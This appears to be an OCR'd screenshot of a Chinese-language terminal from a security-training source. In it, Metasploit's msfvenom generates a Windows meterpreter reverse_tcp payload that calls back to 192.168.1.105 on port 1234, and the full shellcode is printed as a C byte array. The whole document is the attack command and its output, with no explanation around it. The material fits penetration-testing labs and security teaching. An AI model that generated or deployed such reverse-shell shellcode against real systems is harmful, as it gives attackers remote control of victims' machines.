 应用程序 位置 终端 星期六 11:56 1 zh
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
https://metasploit.com
=[ metasploit v4.16.31-dev ]
+ -- --=[ 1727 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=1234 -f c
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=1234 -f c
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of c file: 1425 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x01\x69\x68\x02"
"\x00\x04\xd2\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x61\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9\x71\xff\xff"
"\xff\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
"\x53\xff\xd5";
msf >
信安之路